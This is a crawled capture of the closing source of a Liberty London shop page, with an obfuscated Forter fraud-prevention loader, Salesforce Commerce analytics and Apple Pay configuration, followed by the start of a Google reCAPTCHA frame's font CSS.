a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/en_US\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1768440627409/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ftvq88szi33i
body_size: 48530
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
